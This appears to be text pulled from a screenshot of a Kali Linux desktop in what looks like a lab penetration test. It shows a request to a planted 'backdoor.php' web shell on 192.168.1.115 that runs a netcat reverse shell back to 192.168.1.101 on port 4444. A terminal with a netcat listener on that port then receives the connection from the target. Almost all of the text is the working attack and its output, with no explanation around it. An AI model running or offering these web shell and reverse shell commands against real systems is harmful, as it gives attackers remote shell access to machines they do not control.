 192.168.1.115/backdoor.php?cmd=nc%20192.168.1.101%204444%20-e%20/bin/bash
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
KALI
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.101] from (UNKNOWN) [192.168.1.115] 35407